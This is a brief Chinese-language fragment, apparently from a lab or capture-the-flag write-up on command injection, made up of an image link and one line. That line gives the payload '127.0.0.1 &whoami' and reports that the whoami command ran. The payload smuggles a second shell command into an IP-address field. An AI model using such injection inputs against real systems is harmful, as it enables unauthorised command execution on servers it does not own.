 直接payload: 127.0.0.1 &whoami,发现可以成功执行whoami命令
